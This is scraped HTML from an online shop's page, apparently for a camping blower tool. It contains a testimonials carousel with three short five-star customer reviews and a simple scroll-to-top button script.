    heading heading-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Testimonials"
  
>
  
  
  Testimonials
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Must Have!</h3><div class="rte"><p>Kept in our camp box - perfect for cleaning up my camp site and tent quickly! </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>James K.</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Perfect for my caravan</h3><div class="rte"><p>Must have for my caravan. Handy for clearing leaves at the entry way and also useful for starting the firepit each night! </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Liam D</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>BBQ's Best Friend</h3><div class="rte"><p>Take charcoal from dull to glowing in minutes! Short bursts of use are enough and is now a camping staple. Makes the perfect gift! </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em><strong>Ava T</strong></em>
                          </p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25588876575005__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25588876575005__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25588876575005__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--25588876575005__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25588876575005__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--25588876575005__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25588876575005__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25588876575005__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

